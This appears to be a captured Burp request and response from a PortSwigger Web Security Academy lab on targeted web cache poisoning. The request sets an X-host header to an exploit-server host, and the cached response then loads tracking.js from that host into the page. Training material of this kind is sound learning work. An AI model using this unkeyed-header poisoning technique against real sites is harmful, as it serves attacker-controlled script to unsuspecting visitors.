 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a7900ad04b05dc7809fd0d7007800dc.h1-web-security-academy.net
3 Cookie: session=4mDo8mtZnn4SdQQRCNZIuiwuhTRKPqe1
4 X-host: exploit-0ad900b8043b5d838072cf5c018e00bf.exploit-server.net
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 6
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5731
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0ad900b8043b5d838072cf5c018e00bf.exploit-server.net/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>